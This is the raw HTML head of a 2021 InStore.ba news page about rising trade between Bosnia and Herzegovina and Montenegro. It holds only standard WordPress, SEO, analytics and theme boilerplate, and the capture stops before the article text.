

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/
body_size: 44198
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Trgovinska razmjena između BiH i Crne Gore u porastu - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Među izvoznim proizvodima u Crnu Goru su mineralna goriva i mineralna ulja, gvožde i čelik, kao i mlijeko, mliječni i srodni proizvodi." />
	<link rel="canonical" href="https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trgovinska razmjena između BiH i Crne Gore u porastu - InStore.ba" />
	<meta property="og:description" content="Među izvoznim proizvodima u Crnu Goru su mineralna goriva i mineralna ulja, gvožde i čelik, kao i mlijeko, mliječni i srodni proizvodi." />
	<meta property="og:url" content="https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta property="article:published_time" content="2021-05-24T09:52:19+00:00" />
	<meta property="og:image" content="https://instore.ba/wp-content/uploads/2021/05/izvoz-kamioni-810x543-1.jpg" />
	<meta property="og:image:width" content="810" />
	<meta property="og:image:height" content="543" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/#article","isPartOf":{"@id":"https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/"},"author":{"name":"admin","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7"},"headline":"Trgovinska razmjena između BiH i Crne Gore u porastu","datePublished":"2021-05-24T09:52:19+00:00","mainEntityOfPage":{"@id":"https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/"},"wordCount":183,"commentCount":0,"publisher":{"@id":"https://instore.ba/#organization"},"image":{"@id":"https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/05/izvoz-kamioni-810x543-1.jpg","keywords":["FMCG","Izvoz","Izvozni proizvodi","Trgovina","Uvoz","Vanjska trgovina","Vanjskotrgovinska razmjena"],"articleSection":["DOMAĆE","Spedicija&amp;Logistika"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/","url":"https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/","name":"Trgovinska razmjena između BiH i Crne Gore u porastu - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/#primaryimage"},"image":{"@id":"https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/05/izvoz-kamioni-810x543-1.jpg","datePublished":"2021-05-24T09:52:19+00:00","description":"Među izvoznim proizvodima u Crnu Goru su mineralna goriva i mineralna ulja, gvožde i čelik, kao i mlijeko, mliječni i srodni proizvodi.","breadcrumb":{"@id":"https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/#primaryimage","url":"https://instore.ba/wp-content/uploads/2021/05/izvoz-kamioni-810x543-1.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2021/05/izvoz-kamioni-810x543-1.jpg","width":810,"height":543},{"@type":"BreadcrumbList","@id":"https://instore.ba/trgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"Trgovinska razmjena između BiH i Crne Gore u porastu"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://instore.ba/#/schema/person/3929637de6244c027d02c1c7ae3f28f7","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d1fc869867a9ab4edef711f2a9b9b0d5812092c1a93f9fdedc715b6a2be5cc1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://instore.ba"],"url":"https://instore.ba/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://instore.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/posts/7913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://instore.ba/?p=7913' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Ftrgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://instore.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstore.ba%2Ftrgovinska-razmjena-izmedu-bih-i-crne-gore-u-porastu%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
